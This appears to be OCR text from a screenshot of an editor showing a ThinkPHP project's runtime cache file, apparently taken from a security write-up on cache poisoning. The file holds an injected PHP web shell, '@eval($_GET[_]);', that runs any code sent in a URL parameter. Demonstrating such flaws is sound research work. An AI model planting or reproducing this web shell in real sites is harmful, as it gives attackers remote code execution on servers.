 File Edit Selection View Go Debug Terminal Help
EXPLORER
TPDEMO
.vscode
application
extend
public
runtime
cache
b0
68931cc4504...
Index.php
68931cc450442b63f5b3d276ea4297.php ×
1 <?php
2 //000000000000s:30:"mochazz123
3 @eval($_GET[_]);//";
4 ?>
红日安全